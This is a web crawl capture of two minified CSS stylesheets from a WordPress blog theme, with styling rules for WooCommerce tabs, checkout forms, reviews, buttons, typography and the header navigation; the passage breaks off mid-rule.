.tt-nav-tab-item.active:after{border-bottom:transparent}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item .tt-analitics-text{height:auto !important}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item:first-child{border-left:1px solid #e1e1e1}.woocommerce .tt-comment-top{overflow:hidden}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item.active:after,.woocommerce-form-login input[type=submit]{background:#111}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=tel],.woocommerce-form-login input[type=text],.woocommerce-form-login input[type=password]{border:1px solid #ddd;display:block;width:100%;padding:5px;margin-bottom:15px}#billing_country_field{margin-bottom:15px}.woocommerce-billing-fields h3,#order_review_heading,.woocommerce-additional-fields h3,.woocommerce h2{margin-bottom:15px;padding-top:15px;clear:both;font-size:18px;color:#111;font-weight:600}.woocommerce-additional-fields textarea{width:100%;border-color:#ddd;padding:10px 12px}.woocommerce-MyAccount-navigation ul{list-style:none;margin-bottom:20px}.woocommerce-MyAccount-navigation ul li{padding:5px 0}.woocommerce-MyAccount-navigation ul li a{color:#abaeaf}.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.woocommerce .widget-title{margin-bottom:15px;font-size:16px}.button.wc-backward{background:#111;margin-top:5px}.price_slider_amount button[type=submit]{background:#111}#review_form_wrapper{padding-top:50px;margin-top:15px}.woocommerce-page .comment-respond textarea{width:100%;border:1px solid #e1e1e1}.woocommerce-page .comment-reply-title{margin-bottom:8px}.woocommerce-page .comment-form-comment{padding-top:15px}.woocommerce-page .tt-tabs-content li:before{content:''}.single_add_to_cart_button{margin-left:5px !important}.variations{width:50%}.variations .label{color:#333;font-size:14px;border:0;line-height:51px;text-align:center !important;padding:0!important}.variations .label label{width:100%}.variations .value{padding:10px}.variations select{background:0 0;width:100%;padding:8px;font-size:12px;border:1px solid #ddd}.woocommerce-review-link{color:#abaeaf}.woocommerce-variation-price{display:none}.woocommerce-tabs.tt-tab-wrapper.type-1 .tt-nav-tab-item.active{background:#fff}.woocommerce-message .button{background:#3c763d}.woocommerce .tt-shop-product .star-rating{text-align:center;display:inline-block;float:none}.overlay-inner .woocommerce-LoopProduct-link{width:100%;height:100%;position:absolute;left:0;top:0}#review_form_wrapper input[type=text]{display:block;width:50%;border:1px solid #e1e1e1;padding:5px 10px;margin-bottom:8px}#review_form_wrapper .form-submit{margin-top:10px}.woocommerce-tabs .tt-tab-wrapper .tt-tab-info{display:none}.woocommerce-tabs .tt-tab-wrapper .tt-tab-info.active{display:block}.woocommerce-tabs .tt-tab-wrapper .tt-tab-select select:focus{outline:none}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab{font-size:0;font-size:0;border:1px solid #e1e1e1;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 2px 4px 0px #eaeaea;-moz-box-shadow:0px 2px 4px 0px #eaeaea;box-shadow:0px 2px 4px 0px #eaeaea;overflow:hidden}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-nav-wrapper{margin-bottom:45px}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item{display:inline-block;width:20%;height:115px;position:relative;padding:25px 15px 0 54px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:before{content:'';display:block;position:absolute;top:0;left:100%;bottom:0;width:39px;background:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/analitics/arrow.png);z-index:2}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:after{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:3px;background:#368aa9;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:first-child{padding-left:15px}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item .lnr{display:inline-block;font-size:36px;color:#c5c5c5;margin-bottom:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item .tt-analitics-text{display:block;height:36px;font-size:14px;line-height:18px;font-weight:400;color:#949494;overflow:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:hover .lnr,.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item.active .lnr{color:#368aa9}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:hover .tt-analitics-text,.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item.active .tt-analitics-text{color:#30373b}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item:hover:after,.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item.active:after{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select{display:none;position:relative}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select select{display:block;width:100%;font-weight:400;color:#b8b8b8;background:0 0;border:1px solid #323a43;-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select select::-ms-expand{display:none}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select .select-arrow{display:block;position:absolute;top:1px;right:1px;text-align:center;background:#323a43;color:#fff;pointer-events:none}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select select{height:42px;font-size:12px;line-height:30px;padding:0 11px}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select .select-arrow{width:37px;height:40px;line-height:40px}@media (max-width:991px){.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-nav-wrapper{margin-bottom:30px}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-tab-select{display:block;margin-bottom:30px}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab{display:none}.woocommerce-tabs .tt-tab-wrapper.type-1 .tt-nav-tab-item{display:table;margin-right:auto;margin-left:auto}}.tt-reply{position:absolute;top:0;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-tabs li{list-style:none}.tt-comment{list-style:none;margin-bottom:-30px}.tt-comment-container{margin-bottom:30px}.tt-comment-avatar{float:left;width:40px;height:40px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.tt-comment-info{padding-left:50px;padding-top:10px}.tt-comment-top{margin-bottom:6px}.tt-comment-name{display:inline-block}.tt-comment-name a{font-size:14px;line-height:18px;font-weight:700;color:#30373b;margin-right:8px}.tt-comment-name a:hover{color:#7ab55c}.tt-comment-date{font-size:14px;line-height:18px;font-weight:400;color:#b5b5b5}.tt-comment-info .simple-text{margin-bottom:5px}.tt-comment-reply,.comment-reply-link,.comment-edit-link{font-size:14px;line-height:18px;font-weight:500;color:#7ab55c}.tt-comment-reply .fa,.comment-reply-link .fa,.comment-edit-link .fa{font-size:12px;color:#ccc;margin-right:5px}.tt-comment-reply:hover,.comment-reply-link:hover,.comment-edit-link:hover{color:#30373b}.tt-comment .parent .children{list-style:none;padding-left:50px}.logged-in-as{font-size:90%}@media (max-width:479px){.tt-comment-avatar{display:block;float:none;margin-left:auto;margin-right:auto}.tt-comment-info{padding-left:0;text-align:center}.tt-comment .parent .children{padding-left:0}}.tt-comment-post-img{float:left;width:40px;height:40px}.tt-comment-post-info{padding-left:56px}.tt-comment-post-info .simple-text,.comment-respond .simple-text{margin-bottom:18px}.tt-comment-post-form input[type=text],.tt-comment-post-form textarea,.tt-comment-post-form input[type=email]{margin-bottom:20px}@media (max-width:479px){.tt-comment-post-img{display:block;float:none;margin-left:auto;margin-right:auto;margin-bottom:10px}.tt-comment-post-info{padding-left:0;text-align:center}}.woocommerce-tabs input[type=submit]{padding:10px 35px;background:#111;color:#fff;border:0 none;font-weight:600}#reviews .tt-comment-name{font-weight:600}.woocommerce-billing-fields__field-wrapper label,.woocommerce-additional-fields label{margin-bottom:5px;display:block}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s}.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;font-size:14px;text-align:center;z-index:9;padding:0 !important;width:32px;height:32px;line-height:30px;background-color:#111;text-decoration:none;color:#fff}.woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce-product-gallery__trigger img{display:none !important}.woocommerce-product-gallery__trigger:before{font-family:'FontAwesome';content:"\f00e"}.flex-control-thumbs{overflow:hidden;zoom:1;padding:0}.flex-control-thumbs:empty{display:none}.flex-control-thumbs li{list-style:none;float:left;width:20%;margin:0;padding:5px 0 0 5px}.flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.flex-control-thumbs li img:hover,.flex-control-thumbs li img:hover{opacity:1}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(5n+1){clear:left}

--- FILE ---
content_type: text/css
request_url: https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_5253a9a995583c249535295cb5882c35.css?ver=6.2
body_size: 26336
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}img{max-width:100%;height:auto;vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}body *{-webkit-text-size-adjust:none}.clear{clear:both;overflow:hidden;height:0;font-size:0px;display:block}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,textarea,select{font-family:'Roboto',sans-serif,Arial;font-weight:400;-moz-border-radius:0;border-radius:0}a,a:link,a:visited,a:active,a:hover{cursor:pointer;text-decoration:none;outline:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ul,ol{padding:0}ul li ul,ol li ol{padding-left:15px}ul{list-style:disc;list-style-position:inside}ol{list-style:decimal;list-style-position:inside}li>ul,li>ol{margin-bottom:0}dl{margin:0 0 1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}del{opacity:.8}table,th,td{border:1px solid #d1d1d1}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:10px}table{margin-bottom:30px;width:100%}body{font-family:'Roboto',sans-serif,Arial;font-weight:400;font-size:14px;line-height:1;background:#444;overflow-y:scroll}#loader-wrapper{background-color:#fff;height:100%;width:100%;position:fixed;z-index:200;margin-top:0;top:0}#loading-text{position:absolute;left:50%;top:50%;font-family:'Roboto';margin-top:45px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:16px;line-height:22px;font-weight:700;color:#222}#loader{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#loader{height:0;width:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:0 solid #51c8fa;-moz-border-radius:50%;border-radius:50%;-webkit-animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1);-moz-animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1);animation:loader-figure 1.15s infinite cubic-bezier(.215,.61,.355,1)}@-webkit-keyframes loader-figure{0%{height:0;width:0}30%{height:2em;width:2em;border-width:1em;opacity:1}100%{height:2em;width:2em;border-width:0;opacity:0}}@-moz-keyframes loader-figure{0%{height:0;width:0}30%{height:2em;width:2em;border-width:1em;opacity:1}100%{height:2em;width:2em;border-width:0;opacity:0}}@keyframes loader-figure{0%{height:0;width:0}30%{height:2em;width:2em;border-width:1em;opacity:1}100%{height:2em;width:2em;border-width:0;opacity:0}}body.bg-grey{background-color:#dfdfdf;-webkit-background-size:contain;-moz-background-size:contain;background-size:cover;background-repeat:no-repeat;background-position:top center;background-attachment:fixed}.bg-white{background:#fff;margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.table-view{height:100%;width:100%;display:table}.row-view{display:table-row}.cell-view{display:table-cell;vertical-align:middle}.background-block{-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-position:center center}.nopadding{padding-left:0;padding-right:0}.nomargin{margin-left:0;margin-right:0}a,input,textarea,button,select{outline:none !important}a{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a,a:link,a:visited,a:active,a:hover{cursor:pointer;text-decoration:none;outline:none}a:focus{text-decoration:none}#wrapper{overflow:hidden}.boxed #content-wrapper{width:1338px;margin:0 auto}.fluid-9{padding-left:9px;padding-right:-9px;overflow:hidden}.row-14{margin-left:-7px;margin-right:-7px}.row-14>div[class^=col-]{padding-left:7px;padding-right:7px}@media (min-width:1310px){.container{width:1280px}}.custom-hover{display:inline-block;font-size:0;position:relative;overflow:hidden;vertical-align:top;max-width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.custom-hover img,.custom-hover-img{max-width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.custom-hover:hover img,.custom-hover:hover .custom-hover-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.simple-text h1,.c-h1{font-family:'Roboto';font-size:48px;line-height:58px;font-weight:700;color:#111}.simple-text h2,.c-h2{font-family:'Roboto';font-size:32px;line-height:38px;font-weight:700;color:#111}.simple-text h3,.c-h3{font-family:'Roboto';font-size:28px;line-height:34px;font-weight:700;color:#111}.simple-text h3 small,.c-h3 small{font-size:24px;line-height:28px;font-weight:inherit;color:inherit}.simple-text h4,.c-h4{font-family:'Roboto';font-size:20px;line-height:24px;font-weight:700;color:#111}.simple-text h4 small,.c-h4 small{font-size:18px;line-height:22px;font-weight:inherit;color:inherit}.simple-text h5,.c-h5{font-family:'Roboto';font-size:16px;line-height:20px;font-weight:700;color:#111}.simple-text h5 small,.c-h5 small{font-size:14px;line-height:18px;font-weight:inherit;color:inherit}.simple-text h6,.c-h6{font-family:'Roboto';font-size:13px;line-height:17px;font-weight:700;color:#111}.simple-text h6 small,.c-h6 small{font-size:12px;line-height:16px;font-weight:inherit;color:inherit}@media (max-width:767px){.simple-text h1,.c-h1{font-size:32px;line-height:38px}.simple-text h2,.c-h2{font-size:28px;line-height:34px}.simple-text h3,.c-h3{font-size:26px;line-height:30px}.tt-rating-progress,.tt-rating-average{float:none !important;width:100% !important}.tt-header-type-6 .tt-s-popup-btn{color:#111}.tt-header-type-6.tt-header .cmn-mobile-switch span,.tt-header-type-6.tt-header .cmn-mobile-switch:before,.tt-header-type-6.tt-header .cmn-mobile-switch:after{background:#111}}.simple-text{font-size:13px;line-height:1.6;font-weight:400;color:#666}.simple-text i,.simple-text em{font-style:italic}.simple-text b,.simple-text strong,strong,b{font-weight:700}.simple-text u{text-decoration:underline}.simple-text a{color:#51c8fa}.simple-text a:hover{color:#111}.simple-text.size-2{font-size:11px;line-height:16px}.simple-text.size-3{font-size:24px;line-height:36px}.simple-text.size-4{font-size:18px;line-height:30px}.simple-text.size-5{font-size:14px;line-height:18px}.simple-text.size-6{font-size:16px;line-height:24px}.simple-text.color-2{color:#111}.simple-text.color-3{color:#b5b5b5}.simple-text.color-4{color:rgba(255,255,255,.7)}.simple-text.color-5{color:#a9b3ae}.simple-text.font-Roboto{font-family:'Roboto'}.simple-text.title-droid h1,.simple-text.title-droid h2,.simple-text.title-droid h3,.simple-text.title-droid h4,.simple-text.title-droid h5,.simple-text.title-droid h6{font-family:'Roboto'}.simple-text p,.simple-text h1,.simple-text h2,.simple-text h3,.simple-text h4,.simple-text h5,.simple-text h6,.simple-text img,.simple-text blockquote,.simple-text ul,.simple-text ol,.simple-text div[class^=col-],.simple-text .embed-responsive,.simple-text .instagram-media,.simple-text .swiper-container,.simple-text iframe{max-width:100%;margin-bottom:20px}.simple-text .row:last-child{margin-bottom:-20px}.simple-text *:last-child{margin-bottom:0}.simple-text.margin-big p,.simple-text.margin-big img,.simple-text.margin-big blockquote,.simple-text.margin-big ul,.simple-text.margin-big ol,.simple-text.margin-big div[class^=col-]{margin-bottom:40px}.simple-text.margin-big .row:last-child{margin-bottom:-40px}.simple-text.margin-big *:last-child{margin-bottom:0}@media (max-width:767px){.simple-text.margin-big p,.simple-text.margin-big img,.simple-text.margin-big blockquote,.simple-text.margin-big ul,.simple-text.margin-big ol,.simple-text.margin-big div[class^=col-]{margin-bottom:20px}.simple-text.margin-big .row:last-child{margin-bottom:-20px}.simple-text.margin-big *:last-child{margin-bottom:0}}.simple-text blockquote{font-size:24px;line-height:30px;color:#111;border:1px solid #eaeaea;text-align:center;padding:56px 60px}.simple-text blockquote p,.simple-text.margin-big blockquote p{margin-bottom:20px}.simple-text blockquote p:last-child,.simple-text.margin-big blockquote p:last-child{margin-bottom:0}.simple-text blockquote footer{font-size:18px;line-height:30px;font-weight:700;margin-top:-11px;color:#111}.simple-text blockquote footer:before{content:'-'}@media (max-width:767px){.simple-text blockquote{padding:30px 15px}}.simple-text .simple-img[align=left]{float:left;margin-right:30px;margin-bottom:20px}.simple-text .simple-img[align=right]{float:left;margin-right:30px;margin-bottom:20px}.c-btn,.tt-comment-form .form-submit{display:inline-block;overflow:hidden;vertical-align:bottom}.c-btn.type-1,.tt-comment-form .form-submit{position:relative;font-family:'Roboto';font-size:10px;line-height:18px;font-weight:400;color:#111;border:2px solid #111;text-transform:uppercase;text-align:center;z-index:2}.c-btn.type-1 span,.c-btn.type-1 input,.tt-comment-form .form-submit input{font-family:inherit;display:block;font-weight:600;position:relative;padding:2px 35px 1px}.c-btn.type-1:before,.tt-comment-form .form-submit:before{content:'';position:absolute;width:0;height:100%;left:-10%;bottom:0;background:#111;-webkit-transform:skewX(15deg);-moz-transform:skewX(15deg);-ms-transform:skewX(15deg);transform:skewX(15deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-btn.type-1 input,.tt-comment-form .form-submit input{background:0 0;border:0;font-size:inherit;line-height:inherit;text-transform:inherit;letter-spacing:inherit;font-weight:inherit}.c-btn.type-1:hover,.tt-comment-form .form-submit:hover{color:#fff}.c-btn.type-1:hover:before,.tt-comment-form .form-submit:hover:before{width:120%}.c-btn.type-1.inherit,.tt-comment-form .form-submit{text-transform:inherit}.c-btn.type-1.size-2,.tt-comment-form .form-submit{font-size:14px;font-weight:700}.c-btn.type-1.size-2 span,.c-btn.type-1.size-2 input{padding:9px 23px 7px}.c-btn.type-1.size-3{font-size:12px;font-weight:700;width:100%}.c-btn.type-1.size-3 span,.c-btn.type-1.size-3 input{width:100%;padding:10px 23px 8px}.c-btn.type-1.size-3 .fa{font-size:16px;line-height:16px;margin-right:5px;vertical-align:text-top}.c-btn.type-1.size-4{font-size:12px;font-weight:700}.c-btn.type-1.size-4 span,.c-btn.type-1.size-4 input{padding:6px 15px 3px}.c-btn.type-1.full{width:100%}.c-btn.type-1.full span,.c-btn.type-1.full input{width:100%}.c-btn.type-1.color-2,.tt-comment-form .form-submit{border-color:#51c8fa;color:#51c8fa}.c-btn.type-1.color-2:before,.tt-comment-form .form-submit:before{background:#51c8fa}.c-btn.type-1.color-2:hover,.tt-comment-form .form-submit:hover{color:#fff}.c-btn.type-1.color-3{border-color:#485f95;color:#485f95}.c-btn.type-1.color-3:before{background:#485f95}.c-btn.type-1.color-3:hover{color:#fff}.c-btn.type-1.color-4{border-color:#49c4f0;color:#49c4f0}.c-btn.type-1.color-4:before{background:#49c4f0}.c-btn.type-1.color-4:hover{color:#fff}.c-btn.type-1.color-5{border-color:#4a7393;color:#4a7393}.c-btn.type-1.color-5:before{background:#4a7393}.c-btn.type-1.color-5:hover{color:#fff}.c-btn.type-1.color-6{border-color:#efefef;color:#666}.c-btn.type-1.color-6:before{background:#efefef}.c-btn.type-1.color-7{border-color:#666;color:#666}.c-btn.type-1.color-7:before{background:#666}.c-btn.type-1.color-7:hover{color:#fff}.c-btn.type-1.style-2,.tt-comment-form .form-submit{background:#111;color:#fff}.c-btn.type-1.style-2:before{background:#fff}.c-btn.type-1.style-2:hover{color:#111}.c-btn.type-1.style-2.color-2,.tt-comment-form .form-submit{background:#51c8fa}.c-btn.type-1.style-2.color-2:before,.tt-comment-form .form-submit:before{background:#fff}.c-btn.type-1.style-2.color-2:hover,.tt-comment-form .form-submit:hover{color:#51c8fa}.c-btn.type-1.style-2.color-3{background:#485f95}.c-btn.type-1.style-2.color-3:before{background:#fff}.c-btn.type-1.style-2.color-3:hover{color:#485f95}.c-btn.type-1.style-2.color-4{background:#49c4f0}.c-btn.type-1.style-2.color-4:before{background:#fff}.c-btn.type-1.style-2.color-4:hover{color:#49c4f0}.c-btn.type-1.style-2.color-5{background:#4a7393}.c-btn.type-1.style-2.color-5:before{background:#fff}.c-btn.type-1.style-2.color-5:hover{color:#4a7393}.c-btn.type-1.style-2.color-6{background:#efefef;color:#666}.c-btn.type-1.style-2.color-6:before{background:#fff}.c-btn.type-1.style-2.color-7{background:#666}.c-btn.type-1.style-2.color-7:before{background:#fff}.c-btn.type-1.style-2.color-7:hover{color:#666}@media (max-width:767px){.c-btn.type-1{width:100%}.c-btn.type-1 input{width:100%;text-align:center}}.tt-download-number{font-size:13px;color:#b5b5b5;font-weight:400;margin-top:8px}.c-btn.type-2{display:block;font-family:'Roboto';font-size:12px;line-height:16px;font-weight:700;color:#666;text-transform:uppercase;text-align:center}.c-btn.type-2:hover{color:#51c8fa}.c-btn.type-3,.footer_widget.widget_tag_cloud .tagcloud a{font-family:'Roboto';font-size:10px;line-height:14px;font-weight:400;color:#fff;opacity:.4;text-transform:uppercase;border:1px solid rgba(255,255,255,.2);padding:3px 7px;-moz-border-radius:3px;border-radius:3px}.c-btn.type-3:hover,.footer_widget.widget_tag_cloud .tagcloud a:hover{opacity:1;border-color:#fff}.c-btn.type-3.color-2{color:#fff;border-color:#fff;opacity:1}.c-btn.type-3.color-2:hover{color:#51c8fa;border-color:#51c8fa}.c-btn.type-3.color-3{color:#51c8fa;opacity:1;border-color:#eaeaea}.c-btn.type-3.color-3:hover{color:#111}.c-btn.type-3.color-4{color:rgba(102,102,102,.6);opacity:1;border-color:rgba(102,102,102,.1)}.c-btn.type-3.color-4:hover{color:#111;border-color:#111}.c-input{width:100%;height:40px;font-family:'Roboto';font-size:13px;line-height:38px;font-weight:400;color:#b5b5b5;padding:0 15px;border:1px solid #eaeaea;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-input::-webkit-input-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-input:-moz-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-input::-moz-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-input:-ms-input-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-input:focus{border-color:#51c8fa}.c-input.size-2{height:52px}.c-input.size-3{height:30px}.c-area{width:100%;height:134px;font-family:'Roboto';font-size:13px;line-height:17px;font-weight:400;color:#b5b5b5;padding:10px 15px;border:1px solid #eaeaea;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-area::-webkit-input-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-area:-moz-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-area::-moz-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-area:-ms-input-placeholder{font-family:'Roboto';font-size:13px;font-weight:400;color:#b5b5b5;opacity:1}.c-area:focus{border-color:#51c8fa}.img-border{border:1px solid #eaeaea}.tt-devider{width:100%;height:1px;background:#eaeaea}.pleft30{padding-left:30px}@media (max-width:1199px){.pleft30{padding-left:0}}@media (max-width:767px){.simple-image{display:table;margin-left:auto;margin-right:auto}}.tt-header-wrapper{background:#fff;border-bottom:1px solid #eaeaea;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header{position:fixed;top:0;left:0;width:100%;z-index:101}.tt-disable-sticky .tt-header,.tt-disble-sticky .tt-header.banner{position:relative !important}.tt-disable-sticky.admin-bar .tt-header{top:0}.admin-bar .tt-header{top:32px}.admin-bar #content-wrapper.active .tt-header{top:0 !important}.tt-header ul{padding-left:0}.tt-header .logo{display:inline-block;position:relative;max-width:370px;height:52px;line-height:52px;z-index:101}.tt-header .logo img{display:inline-block;max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.tt-header .main-nav{font-family:'Roboto'}.tt-header .main-nav>ul{list-style:none;margin-bottom:0}.tt-header .main-nav>ul>li>a{font-size:14px;line-height:17px;font-weight:400;color:#111}.tt-header .main-nav>ul>li.active>a,.tt-header .main-nav>ul>li:hover>a{color:#51c8fa}.tt-header .main-nav>ul>li>ul{list-style:none}.tt-header .main-nav>ul>li>ul>li>ul{list-style:none}.tt-top-header-disable .tt-header .nav-more{top:14px}.tt-top-header-disable.header-style11 .tt-header .nav-more{top:78px}.tt-header .nav-more{position:absolute;top:61px;right:50%;text-align:left;margin-right:-625px;height:90px;line-height:90px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .nav-more.nav-more-left{left:50%;margin-left:-625px;width:20%}.tt-post-breaking-news.tt-post.type-7 .tt-post-img{width:auto;margin-right:10px}.tt-header .nav-more>*{vertical-align:middle}.tt-header .main-nav>ul>li>a>img{display:block;text-align:center;margin:auto;margin-bottom:8px}.tt-header .main-nav>ul>li>a:hover>img{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-name:tt-bounce-animation;animation-name:tt-bounce-animation;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tt-bounce-animation{0%,10%,65%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}}@keyframes tt-bounce-animation{0%,10%,65%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}}.cmn-toggle-switch:focus{outline:none}.tt-header .cmn-toggle-switch{display:none;position:relative;float:right;margin-top:19px;padding:0;width:30px;height:17px;cursor:pointer;z-index:101}.tt-header .cmn-toggle-switch span{display:block;position:absolute;top:7px;left:0;right:0;height:3px;background:#949494;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .cmn-toggle-switch:before,.tt-header .cmn-toggle-switch:after{content:"";position:absolute;display:block;top:7px;left:0;width:100%;height:3px;background:#949494;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .cmn-toggle-switch:before{margin-top:-7px}.tt-header .cmn-toggle-switch:after{margin-top:7px}.tt-header .cmn-toggle-switch.active:before{-webkit-transform:translateY(7px) rotate(45deg);-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tt-header .cmn-toggle-switch.active:after{-webkit-transform:translateY(-7px) rotate(-45deg);-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tt-header .cmn-toggle-switch.active 